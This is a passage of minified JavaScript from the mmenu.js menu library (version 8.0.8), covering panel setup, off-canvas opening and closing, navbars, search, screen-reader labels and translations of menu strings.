e=0;e<this.opts.wrappers.length;e++)k.wrappers[this.opts.wrappers[e]].call(this);this.trigger("initWrappers:after")}_initAddons(){this.trigger("initAddons:before");for(let e in k.addons)k.addons[e].call(this);this.trigger("initAddons:after")}_initExtensions(){this.trigger("initExtensions:before"),"array"==o(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions});for(let e in this.opts.extensions)if(this.opts.extensions[e].length){let t=this.opts.extensions[e].map(e=>"mm-menu_"+e);x(e,()=>{this.node.menu.classList.add(...t)},()=>{this.node.menu.classList.remove(...t)})}this.trigger("initExtensions:after")}_initMenu(){this.trigger("initMenu:before"),this.node.menu.parentElement.classList.add("mm-wrapper"),this.node.menu.id=this.node.menu.id||m(),this.vars.orgMenuId=this.node.menu.id,this.conf.clone&&(this.node.orig=this.node.menu,this.node.menu=this.node.orig.cloneNode(!0),this.node.menu.id="mm-"+this.node.menu.id,b(this.node.menu,"[id]").forEach(e=>{e.id="mm-"+e.id}));let e=v("div.mm-panels");g(this.node.menu).forEach(t=>{this.conf.panelNodetype.indexOf(t.nodeName.toLowerCase())>-1&&e.append(t)}),this.node.menu.append(e),this.node.pnls=e,this.node.menu.classList.add("mm-menu"),this.trigger("initMenu:after")}_initPanels(e){this.clck.push((e,t)=>{if(t.inMenu){var n=e.getAttribute("href");if(n&&n.length>1&&"#"==n.slice(0,1))try{let t=b(this.node.menu,n)[0];if(t&&t.matches(".mm-panel"))return e.parentElement.matches(".mm-listitem_vertical")?this.togglePanel(t):this.openPanel(t),!0}catch(e){}}}),this.initPanels(e)}initPanels(e){this.trigger("initPanels:before",[e]);var t=this.conf.panelNodetype.join(", "),n=[];e=e||g(this.node.pnls,t);const i=e=>{e.filter(e=>e.matches(t)).forEach(e=>{if(e=this._initPanel(e)){this._initNavbar(e),this._initListview(e),n.push(e);var s=[];s.push(...g(e,"."+this.conf.classNames.panel)),g(e,".mm-listview").forEach(e=>{g(e,".mm-listitem").forEach(e=>{s.push(...g(e,t))})}),s.length&&i(s)}})};i(e),this.trigger("initPanels:after",[n])}_initPanel(e){if(this.trigger("initPanel:before",[e]),e.matches(".mm-panel"))return e;if(E(e,this.conf.classNames.panel,"mm-panel"),E(e,this.conf.classNames.nopanel,"mm-nopanel"),E(e,this.conf.classNames.inset,"mm-listview_inset"),e.matches(".mm-listview_inset")&&e.classList.add("mm-nopanel"),e.matches(".mm-nopanel"))return null;var t=e.id||m(),n=e.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(e.classList.remove(this.conf.classNames.vertical),e.matches("ul, ol")){e.removeAttribute("id");let t=v("div");e.before(t),t.append(e),e=t}e.id=t,e.classList.add("mm-panel","mm-hidden");var i=[e.parentElement].filter(e=>e.matches("li"))[0];return n?i&&i.classList.add("mm-listitem_vertical"):this.node.pnls.append(e),i&&(i.mmChild=e,e.mmParent=i),this.trigger("initPanel:after",[e]),e}_initNavbar(e){if(this.trigger("initNavbar:before",[e]),g(e,".mm-navbar").length)return;var t=e.mmParent,n=v("div.mm-navbar"),i=this._getPanelTitle(e,this.opts.navbar.title),s="";if(t){if(t.matches(".mm-listitem_vertical"))return;let a,o=(a=t.matches(".mm-listitem")?g(t,".mm-listitem__text")[0]:b(a=e.closest(".mm-panel"),'a[href="#'+e.id+'"]')[0]).closest(".mm-panel").id;switch(i=this._getPanelTitle(e,a.textContent),this.opts.navbar.titleLink){case"anchor":s=a.getAttribute("href");break;case"parent":s="#"+o}let r=v("a.mm-btn.mm-btn_prev.mm-navbar__btn");r.setAttribute("href","#"+o),n.append(r)}else if(!this.opts.navbar.title)return;this.opts.navbar.add||g(e,".mm-navbar")[0].classList.add("mm-hidden");let a=v("a.mm-navbar__title");if(a.innerHTML=i,s&&a.setAttribute("href",s),n.append(a),t){let e=v("span.mm-btn.mm-navbar__btn");n.append(e)}e.prepend(n),this.trigger("initNavbar:after",[e])}_initListview(e){this.trigger("initListview:before",[e]),g(e,"ul, ol").forEach(e=>{E(e,this.conf.classNames.nolistview,"mm-nolistview"),e.matches(".mm-nolistview")||(e.classList.add("mm-listview"),g(e).forEach(e=>{e.classList.add("mm-listitem"),E(e,this.conf.classNames.selected,"mm-listitem_selected"),E(e,this.conf.classNames.spacer,"mm-listitem_spacer"),g(e,"a, span").forEach(e=>{e.matches(".mm-btn")||e.classList.add("mm-listitem__text")})}))});var t=e.mmParent;if(t&&t.matches(".mm-listitem")&&!g(t,".mm-btn").length){let n=g(t,"a, span")[0];if(n){let t=v("a.mm-btn.mm-btn_next.mm-listitem__btn");t.setAttribute("href","#"+e.id),n.parentElement.insertBefore(t,n.nextSibling),n.matches("span")&&(t.classList.add("mm-listitem__text"),t.innerHTML=n.innerHTML,n.remove())}}this.trigger("initListview:after",[e])}_initOpened(){this.trigger("initOpened:before");let e=this.node.pnls.querySelectorAll(".mm-listitem_selected"),t=null;e.forEach(e=>{t=e,e.classList.remove("mm-listitem_selected")}),t&&t.classList.add("mm-listitem_selected");let n=t?t.closest(".mm-panel"):g(this.node.pnls,".mm-panel")[0];this.openPanel(n,!1),this.trigger("initOpened:after")}_initAnchors(){this.trigger("initAnchors:before"),document.addEventListener("click",e=>{var t=e.target;if(t.matches("a[href]")||(t=t.closest("a[href]"))){var n={inMenu:t.closest(".mm-menu")===this.node.menu,inListview:t.matches(".mm-listitem > a"),toExternal:t.matches('[rel="external"]')||t.matches('[target="_blank"]')},i={close:null,setSelected:null,preventDefault:"#"==t.getAttribute("href").slice(0,1)};for(let s=0;s<this.clck.length;s++){let r=this.clck[s].call(this,t,n);if(r){if("boolean"==typeof r)return void e.preventDefault();"object"==o(r)&&(i=a(r,i))}}n.inMenu&&n.inListview&&!n.toExternal&&(r(t,this.opts.onClick.setSelected,i.setSelected)&&this.setSelected(t.parentElement),r(t,this.opts.onClick.preventDefault,i.preventDefault)&&e.preventDefault(),r(t,this.opts.onClick.close,i.close)&&this.opts.offCanvas&&"function"==typeof this.close&&this.close())}},!0),this.trigger("initAnchors:after")}i18n(e){return function(e,t){return"string"==typeof t&&void 0!==c[t]&&c[t][e]||e}(e,this.conf.language)}_getPanelTitle(e,t){var n;return"function"==typeof this.opts.navbar.title&&(n=this.opts.navbar.title.call(e)),void 0===n&&(n=e.getAttribute("mm-data-title")),"string"==typeof n&&n.length?n:"string"==typeof t?this.i18n(t):"function"==typeof t?this.i18n(t.call(e)):"string"==typeof k.options.navbar.title?this.i18n(k.options.navbar.title):this.i18n("Menu")}}k.version="8.0.8",k.options=i,k.configs=s,k.addons={},k.wrappers={},k.node={};var S={blockUI:!0,moveBackground:!0};var M={menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}};const T={};var A={},N=1;function C(e){return e===window?A:e.dataset}function H(e,t){var n=C(e)[t]||"";return n.length?n.split(","):[]}function j(e,t,n){var i=t.split(".")[0],s=N,a=H(e,t);a.push(""+s),function(e,t,n){C(e)[t]=n.join(",")}(e,t,a),T[s]=n,e.addEventListener(i,n),N++}function I(e,t){var n=t.split(".")[0];H(e,t).forEach(t=>{e.removeEventListener(n,T[t]),delete T[t]}),delete C(e)[t]}k.options.offCanvas=S,k.configs.offCanvas=M;k.prototype.open=function(){this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(()=>{this._openStart()},this.conf.openingInterval),this.trigger("open:after"))},k.prototype._openSetup=function(){var e=this.opts.offCanvas;this.closeAllOthers(),k.node.page.mmStyle=k.node.page.getAttribute("style")||"",function(e,t,n){H(e,t).forEach(e=>{T[e](n||{})})}(window,"resize.page",{force:!0});var t=["mm-wrapper_opened"];e.blockUI&&t.push("mm-wrapper_blocking"),"modal"==e.blockUI&&t.push("mm-wrapper_modal"),e.moveBackground&&t.push("mm-wrapper_background"),document.querySelector("html").classList.add(...t),setTimeout(()=>{this.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("mm-menu_opened")},k.prototype._openStart=function(){l(k.node.page,()=>{this.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),document.documentElement.classList.add("mm-wrapper_opening")},k.prototype.close=function(){this.trigger("close:before"),this.vars.opened&&(l(k.node.page,()=>{this.node.menu.classList.remove("mm-menu_opened");document.querySelector("html").classList.remove("mm-wrapper_opened","mm-wrapper_blocking","mm-wrapper_modal","mm-wrapper_background"),k.node.page.setAttribute("style",k.node.page.mmStyle),this.vars.opened=!1,this.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),document.documentElement.classList.remove("mm-wrapper_opening"),this.trigger("close:after"))},k.prototype.closeAllOthers=function(){b(document.body,".mm-menu_offcanvas").forEach(e=>{if(e!==this.node.menu){let t=e.mmenu;t&&t.close&&t.close()}})},k.prototype.setPage=function(e){this.trigger("setPage:before",[e]);var t=this.conf.offCanvas;if(!e){let n="string"==typeof t.page.selector?b(document.body,t.page.selector):g(document.body,t.page.nodetype);if(n=n.filter(e=>!e.matches(".mm-menu, .mm-wrapper__blocker")),t.page.noSelector.length&&(n=n.filter(e=>!e.matches(t.page.noSelector.join(", ")))),n.length>1){let e=v("div");n[0].before(e),n.forEach(t=>{e.append(t)}),n=[e]}e=n[0]}e.classList.add("mm-page","mm-slideout"),e.id=e.id||m(),k.node.page=e,this.trigger("setPage:after",[e])};const O=function(){I(document.body,"keydown.tabguard"),j(document.body,"keydown.tabguard",e=>{document.documentElement.matches(".mm-wrapper_opened")&&9==e.keyCode&&e.preventDefault()}),I(window,"resize.page"),j(window,"resize.page",e=>{k.node.page&&(document.documentElement.matches(".mm-wrapper_opening")||e.force)&&(k.node.page.style.minHeight=window.innerHeight+"px")})},q=function(){this.trigger("initBlocker:before");var e=this.opts.offCanvas,t=this.conf.offCanvas;if(e.blockUI){if(!k.node.blck){let e=v("div.mm-wrapper__blocker.mm-slideout");e.innerHTML="<a></a>",document.querySelector(t.menu.insertSelector).append(e),k.node.blck=e}var n=e=>{e.preventDefault(),e.stopPropagation(),document.documentElement.matches(".mm-wrapper_modal")||this.close()};k.node.blck.addEventListener("mousedown",n),k.node.blck.addEventListener("touchstart",n),k.node.blck.addEventListener("touchmove",n),this.trigger("initBlocker:after")}};var D={aria:!0,text:!0};var B={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},z={"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},R={"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},U={"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"};h({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),h(z,"fa"),h(R,"de"),h(U,"ru"),k.options.screenReader=D,k.configs.screenReader=B;var F;F=function(e,t,n){e[t]=n,n?e.setAttribute(t,n.toString()):e.removeAttribute(t)},k.sr_aria=function(e,t,n){F(e,"aria-"+t,n)},k.sr_role=function(e,t){F(e,"role",t)},k.sr_text=function(e){return'<span class="mm-sronly">'+e+"</span>"};var W={fix:!0};const V="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1;k.options.scrollBugFix=W;var Z={height:"default"};k.options.autoHeight=Z;var G={close:!1,open:!1};k.options.backButton=G;var K={add:!1,visible:{min:1,max:3}};k.options.columns=K;var Q={add:!1,addTo:"panels",count:!1};k.options.counters=Q,k.configs.classNames.counters={counter:"Counter"};var X={add:!1,addTo:"panels",type:null};k.options.dividers=X,k.configs.classNames.divider="Divider";var Y={menu:{open:!1,node:null,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}};var J={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}}};k.options.drag=Y,k.configs.drag=J;var $={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0};var ee={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};k.options.dropdown=$,k.configs.dropdown=ee;var te={fixed:{insertMethod:"append",insertSelector:"body"},sticky:{offset:0}};k.configs.fixedElements=te,k.configs.classNames.fixedElements={fixed:"Fixed",sticky:"Sticky"};var ne={use:!1,top:[],bottom:[],position:"left",type:"default"};k.options.iconbar=ne;var ie={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3};k.options.iconPanels=ie;var se={enable:!1,enhance:!1};k.options.keyboardNavigation=se;const ae=function(e){I(document.body,"keydown.tabguard"),I(document.body,"focusin.tabguard"),j(document.body,"focusin.tabguard",e=>{if(document.documentElement.matches(".mm-wrapper_opened")){let t=e.target;if(t.matches(".mm-tabend")){let e;t.parentElement.matches(".mm-menu")&&k.node.blck&&(e=k.node.blck),t.parentElement.matches(".mm-wrapper__blocker")&&(e=b(document.body,".mm-menu_offcanvas.mm-menu_opened")[0]),e||(e=t.parentElement),e&&g(e,".mm-tabstart")[0].focus()}}}),I(document.body,"keydown.navigate"),j(document.body,"keydown.navigate",t=>{var n=t.target,i=n.closest(".mm-menu");if(i){i.mmenu;if(!n.matches("input, textarea"))switch(t.keyCode){case 13:(n.matches(".mm-toggle")||n.matches(".mm-check"))&&n.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:t.preventDefault()}if(e)if(n.matches("input"))switch(t.keyCode){case 27:n.value=""}else{let e=i.mmenu;switch(t.keyCode){case 8:let n=b(i,".mm-panel_opened")[0].mmParent;n&&e.openPanel(n.closest(".mm-panel"));break;case 27:i.matches(".mm-menu_offcanvas")&&e.close()}}}})};var oe={load:!1};k.options.lazySubmenus=oe;var re=[];var le={breadcrumbs:{separator:"/",removeFirst:!1}};k.options.navbars=re,k.configs.navbars=le,k.configs.classNames.navbars={panelNext:"Next",panelPrev:"Prev",panelTitle:"Title"};const me={breadcrumbs:function(e){var t=v("span.mm-navbar__breadcrumbs");e.append(t),this.bind("initNavbar:after",e=>{if(!e.querySelector(".mm-navbar__breadcrumbs")){g(e,".mm-navbar")[0].classList.add("mm-hidden");for(var t=[],n=v("span.mm-navbar__breadcrumbs"),i=e,s=!0;i;){if(i.matches(".mm-panel")||(i=i.closest(".mm-panel")),!i.parentElement.matches(".mm-listitem_vertical")){var a=b(i,".mm-navbar__title")[0].textContent;a.length&&t.unshift(s?"<span>"+a+"</span>":'<a href="#'+i.id+'">'+a+"</a>"),s=!1}i=i.mmParent}this.conf.navbars.breadcrumbs.removeFirst&&t.shift(),n.innerHTML=t.join('<span class="mm-separator">'+this.conf.navbars.breadcrumbs.separator+"</span>"),g(e,".mm-navbar")[0].append(n)}}),this.bind("openPanel:start",e=>{var n=e.querySelector(".mm-navbar__breadcrumbs");n&&(t.innerHTML=n.innerHTML)}),this.bind("initNavbar:after:sr-aria",e=>{b(e,".mm-breadcrumbs a").forEach(e=>{k.sr_aria(e,"owns",e.getAttribute("href").slice(1))})})},close:function(e){var t=v("a.mm-btn.mm-btn_close.mm-navbar__btn");e.append(t),this.bind("setPage:after",e=>{t.setAttribute("href","#"+e.id)}),this.bind("setPage:after:sr-text",()=>{t.innerHTML=k.sr_text(this.i18n(this.conf.screenReader.text.closeMenu)),k.sr_aria(t,"owns",t.getAttribute("href").slice(1))})},next:function(e){var t,n,i,s=v("a.mm-btn.mm-btn_next.mm-navbar__btn");e.append(s),this.bind("openPanel:start",e=>{t=e.querySelector("."+this.conf.classNames.navbars.panelNext),n=t?t.getAttribute("href"):"",i=t?t.innerHTML:"",n?s.setAttribute("href",n):s.removeAttribute("href"),s.classList[n||i?"remove":"add"]("mm-hidden"),s.innerHTML=i}),this.bind("openPanel:start:sr-aria",e=>{k.sr_aria(s,"hidden",s.matches("mm-hidden")),k.sr_aria(s,"owns",(s.getAttribute("href")||"").slice(1))})},prev:function(e){var t,n,i,s=v("a.mm-btn.mm-btn_prev.mm-navbar__btn");e.append(s),this.bind("initNavbar:after",e=>{g(e,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:start",e=>{e.parentElement.matches(".mm-listitem_vertical")||((t=e.querySelector("."+this.conf.classNames.navbars.panelPrev))||(t=e.querySelector(".mm-navbar__btn.mm-btn_prev")),n=t?t.getAttribute("href"):"",i=t?t.innerHTML:"",n?s.setAttribute("href",n):s.removeAttribute("href"),s.classList[n||i?"remove":"add"]("mm-hidden"),s.innerHTML=i)}),this.bind("initNavbar:after:sr-aria",e=>{k.sr_aria(e.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",e=>{k.sr_aria(s,"hidden",s.matches(".mm-hidden")),k.sr_aria(s,"owns",(s.getAttribute("href")||"").slice(1))})},searchfield:function(e){"object"!=o(this.opts.searchfield)&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[e]},title:function(e){var t,n,i,s,a=v("a.mm-navbar__title");e.append(a),this.bind("openPanel:start",e=>{e.parentElement.matches(".mm-listitem_vertical")||((i=e.querySelector("."+this.conf.classNames.navbars.panelTitle))||(i=e.querySelector(".mm-navbar__title")),(t=i?i.getAttribute("href"):"")?a.setAttribute("href",t):a.removeAttribute("href"),n=i?i.innerHTML:"",a.innerHTML=n,a.classList[t||n?"remove":"add"]("mm-hidden"))}),this.bind("openPanel:start:sr-aria",e=>{if(this.opts.screenReader.text&&(s||g(this.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(e=>{let t=e.querySelector(".mm-btn_prev");t&&(s=t)}),s)){var t=!0;"parent"==this.opts.navbar.titleLink&&(t=!s.matches(".mm-hidden")),k.sr_aria(a,"hidden",t)}})}},de={tabs:function(e){e.classList.add("mm-navbar_tabs"),e.parentElement.classList.add("mm-navbars_has-tabs");var t=g(e,"a");e.addEventListener("click",e=>{var t=e.target;if(t.matches("a"))if(t.matches(".mm-navbar__tab_selected"))e.stopImmediatePropagation();else try{this.openPanel(this.node.menu.querySelector(t.getAttribute("href")),!1),e.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",function e(n){t.forEach(e=>{e.classList.remove("mm-navbar__tab_selected")});var i=t.filter(e=>e.matches('[href="#'+n.id+'"]'))[0];if(i)i.classList.add("mm-navbar__tab_selected");else{var s=n.mmParent;s&&e.call(this,s.closest(".mm-panel"))}})}};var ce={scroll:!1,update:!1};var he={updateOffset:50};k.options.pageScroll=ce,k.configs.pageScroll=he;var pe={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0};var ue={clear:!1,form:!1,input:!1,submit:!1},fe={Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},ve={Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},be={Search:"Найти","No results found.":"Ничего не найдено.",cancel:"отменить"};h({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),h(fe,"fa"),h(ve,"de"),h(be,"ru"),k.options.searchfield=pe,k.configs.searchfield=ue;const ge=function(e){var t=this.opts.searchfield;this.conf.searchfield;if(g(this.node.pnls,".mm-panel_search").length)return null;var n=v("div.mm-panel_search"),i=v("ul");switch(n.append(i),this.node.pnls.append(n),t.panel.id&&(n.id=t.panel.id),t.panel.title&&n.setAttribute("data-mm-title",t.panel.title),t.panel.fx){case!1:break;case"none":n.classList.add("mm-panel_noanimation");break;default:n.classList.add("mm-panel_fx-"+t.panel.fx)}if(t.panel.splash){let e=v("div.mm-panel__content");e.innerHTML=t.panel.splash,n.append(e)}return this._initPanels([n]),n},_e=function(e){var t=this.opts.searchfield,n=this.conf.searchfield;if(e.parentElement.matches(".mm-listitem_vertical"))return null;if(s=b(e,".mm-searchfield")[0])return s;function i(e,t){if(t)for(var n in t)e.setAttribute(n,t[n])}var s=v((n.form?"form":"div")+".mm-searchfield"),a=v("div.mm-searchfield__input"),o=v("input");if(o.type="text",o.autocomplete="off",o.placeholder=this.i18n(t.placeholder),a.append(o),s.append(a),e.prepend(s),i(o,n.input),n.clear){let e=v("a.mm-btn.mm-btn_close.mm-searchfield__btn");e.setAttribute("href","#"),a.append(e)}if(i(s,n.form),n.form&&n.submit&&!n.clear){let e=v("a.mm-btn.mm-btn_next.mm-searchfield__btn");e.setAttribute("href","#"),a.append(e)}if(t.cancel){let e=v("a.mm-searchfield__cancel");e.setAttribute("href","#"),e.textContent=this.i18n("cancel"),s.append(e)}return s},ye=function(e){var t=this.opts.searchfield,n=(this.conf.searchfield,{});e.closest(".mm-panel_search")?(n.panels=b(this.node.pnls,".mm-panel"),n.noresults=[e.closest(".mm-panel")]):e.closest(".mm-panel")?(n.panels=[e.closest(".mm-panel")],n.noresults=n.panels):(n.panels=b(this.node.pnls,".mm-panel"),n.noresults=[this.node.menu]),n.panels=n.panels.filter(e=>!e.parentElement.matches(".mm-listitem_vertical")),n.panels=n.panels.filter(e=>!e.matches(".mm-panel_search")),n.listitems=[],n.panels.forEach(e=>{n.listitems.push(...b(e,".mm-listitem"))}),n.dividers=[],n.panels.forEach(e=>{n.dividers.push(...b(e,".mm-divider"))});var i=g(this.node.pnls,".mm-panel_search")[0],s=b(e,"input")[0],a=b(e,".mm-searchfield__cancel")[0];s.mmSearchfield=n,t.panel.add&&t.panel.splash&&(I(s,"focus.splash"),j(s,"focus.splash",e=>{this.openPanel(i)})),t.cancel&&(I(s,"focus.cancel"),j(s,"focus.cancel",e=>{a.classList.add("mm-searchfield__cancel-active")}),I(a,"click.splash"),j(a,"click.splash",e=>{if(e.preventDefault(),a.classList.remove("mm-searchfield__cancel-active"),i.matches(".mm-panel_opened")){let e=g(this.node.pnls,".mm-panel_opened-parent");e.length&&this.openPanel(e[e.length-1])}})),t.panel.add&&"panel"==t.addTo&&this.bind("openPanel:finish",e=>{e===i&&s.focus()}),I(s,"input.search"),j(s,"input.search",e=>{switch(e.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:this.search(s)}}),this.search(s)},Le=function(e){if(e){var t=this.opts.searchfield;this.conf.searchfield;if(e.closest(".mm-panel")||(e=g(this.node.pnls,".mm-panel")[0]),!g(e,".mm-panel__noresultsmsg").length){var n=v("div.mm-panel__noresultsmsg.mm-hidden");n.innerHTML=this.i18n(t.noResults),e.append(n)}}};k.prototype.search=function(e,t){var n=this.opts.searchfield;this.conf.searchfield;t=(t=t||""+e.value).toLowerCase().trim();var i=e.mmSearchfield,s=b(e.closest(".mm-searchfield"),".mm-btn"),a=g(this.node.pnls,".mm-panel_search")[0],o=i.panels,r=i.noresults,l=i.listitems,m=i.dividers;if(l.forEach(e=>{e.classList.remove("mm-listitem_nosubitems")}),a&&(g(a,".mm-listview")[0].innerHTML=""),o.forEach(e=>{e.scrollTop=0}),t.length){if(m.forEach(e=>{e.classList.add("mm-hidden")}),l.forEach(e=>{var i=g(e,".mm-listitem__text")[0],s=!1;i&&i.textContent.toLowerCase().indexOf(t)>-1&&(i.matches(".mm-listitem__btn")?n.showSubPanels&&(s=!0):i.matches("a")?s=!0:n.showTextItems&&(s=!0)),s||e.classList.add("mm-hidden")}),n.panel.add){let e=[];o.forEach(t=>{let i=y(b(t,".mm-listitem"));if((i=i.filter(e=>!e.matches(".mm-hidden"))).length){if(n.panel.dividers){let n=v("li.mm-divider");n.innerHTML=t.querySelector(".mm-navbar__title").innerHTML,e.push(n)}i.forEach(t=>{e.push(t.cloneNode(!0))})}}),e.forEach(e=>{e.querySelectorAll(".mm-toggle, .mm-check").forEach(e=>{e.remove()})}),g(a,".mm-listview")[0].append(...e),this.openPanel(a)}else n.showSubPanels&&o.forEach(e=>{y(b(e,".mm-listitem")).forEach(e=>{let t=e.mmChild;t&&b(t,".mm-listitem").forEach(e=>{e.classList.remove("mm-hidden")})})}),o.reverse().forEach((t,n)=>{let i=t.mmParent;if(i){y(b(t,".mm-listitem")).length?i.matches(".mm-hidden")&&i.classList.remove("mm-hidden"):e.closest(".mm-panel")||((t.matches(".mm-panel_opened")||t.matches(".mm-panel_opened-parent"))&&setTimeout(()=>{this.openPanel(i.closest(".mm-panel"))},(n+1)*(1.5*this.conf.openingInterval)),i.classList.add("mm-listitem_nosubitems"))}}),o.forEach(e=>{y(b(e,".mm-listitem")).forEach(e=>{let t=function(e,t){for(var n=[],i=e.previousElementSibling;i;)t&&!i.matches(t)||n.push(i),i=i.previousElementSibling;return n}(e,".mm-divider")[0];t&&t.classList.remove("mm-hidden")})});s.forEach(e=>e.classList.remove("mm-hidden")),r.forEach(e=>{b(e,".mm-panel__noresultsmsg").forEach(e=>e.classList[l.filter(e=>!e.matches(".mm-hidden")).length?"add":"remove"]("mm-hidden"))}),n.panel.add&&(n.panel.splash&&b(a,".mm-panel__content").forEach(e=>e.classList.add("mm-hidden")),l.forEach(e=>e.classList.remove("mm-hidden")),m.forEach(e=>e.classList.remove("mm-hidden")))}else if(l.forEach(e=>e.classList.remove("mm-hidden")),m.forEach(e=>e.classList.remove("mm-hidden")),s.forEach(e=>e.classList.add("mm-hidden")),r.forEach(e=>{b(e,".mm-panel__noresultsmsg").forEach(e=>e.classList.add("mm-hidden"))}),n.panel.add)if(n.panel.splash)b(a,".mm-panel__content").forEach(e=>e.classList.remove("mm-hidden"));else if(!e.closest(".mm-panel_search")){let e=g(this.node.pnls,".mm-panel_opened-parent");this.openPanel(e.slice(-1)[0])}this.trigger("updateListview")};var Ee={add:!1,addTo:"panels"};k.options.sectionIndexer=Ee;var we={current:!0,hover:!1,parent:!1};k.options.setSelected=we;var xe={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1}};k.options.sidebar=xe;k.configs.classNames.toggles={toggle:"Toggle",check:"Check"};var Pe;
/*!
 * mmenu.js
 * mmenujs.com
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
k.addons={offcanvas:function(){if(this.opts.offCanvas){var e=function(e){return"object"!=typeof e&&(e={}),e}(this.opts.offCanvas);this.opts.offCanvas=a(e,k.options.offCanvas);var t=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:after",()=>{q.call(this),this.setPage(k.node.page),O.call(this),this.node.menu.classList.add("mm-menu_offcanvas"),this.node[this.conf.clone?"orig":"menu"].parentElement.classList.remove("mm-wrapper"),document.querySelector(t.menu.insertSelector)[t.menu.insertMethod](this.node.menu);let e=window.location.hash;if(e){let t=this.vars.orgMenuId;t&&t==e.slice(1)&&setTimeout(()=>{this.open()},1e3)}}),this.bind("setPage:after",e=>{k.node.blck&&g(k.node.blck,"a").forEach(t=>{t.setAttribute("href","#"+e.id)})}),this.bind("open:start:sr-aria",()=>{k.sr_aria(this.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",()=>{k.sr_aria(this.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",()=>{k.sr_aria(this.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",()=>{g(k.node.blck,"a").forEach(e=>{e.innerHTML=k.sr_text(this.i18n(this.conf.screenReader.text.closeMenu))})}),this.clck.push((e,t)=>{var n=this.vars.orgMenuId;if(n&&e.matches('[href="#'+n+'"]')){if(t.inMenu)return this.open(),!0;var i=e.closest(".mm-menu");if(i){var s=i.mmenu;if(s&&s.close)return s.close(),l(i,()=>{this.open()},this.conf.transitionDuration),!0}return this.open(),!0}if((n=k.node.page.id)&&e.matches('[href="#'+n+'"]'))return this.close(),!0})}},screenReader:function(){var e=function(e){return"boolean"==typeof e&&(e={aria:e,text:e}),"object"!=typeof e&&(e={}),e}(this.opts.screenReader);this.opts.screenReader=a(e,k.options.screenReader);var t=this.conf.screenReader;e.aria&&(this.bind("initAddons:after",()=>{this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))}),this.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),this.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),this.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",()=>{this.node.pnls.querySelectorAll(".mm-listitem").forEach(e=>{k.sr_aria(e,"hidden",e.matches(".mm-hidden"))})}),this.bind("openPanel:start",e=>{var t=b(this.node.pnls,".mm-panel").filter(t=>t!==e).filter(e=>!e.parentElement.matches(".mm-panel")),n=[e];b(e,".mm-listitem_vertical .mm-listitem_opened").forEach(e=>{n.push(...g(e,".mm-panel"))}),t.forEach(e=>{k.sr_aria(e,"hidden",!0)}),n.forEach(e=>{k.sr_aria(e,"hidden",!1)})}),this.bind("closePanel",e=>{k.sr_aria(e,"hidden",!0)}),this.bind("initPanels:after",e=>{e.forEach(e=>{b(e,".mm-btn").forEach(e=>{k.sr_aria(e,"haspopup",!0);let t=e.getAttribute("href");t&&k.sr_aria(e,"owns",t.replace("#",""))})})}),this.bind("initNavbar:after",e=>{var t=g(e,".mm-navbar")[0],n=t.matches(".mm-hidden");k.sr_aria(t,"hidden",n)}),e.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",e=>{var 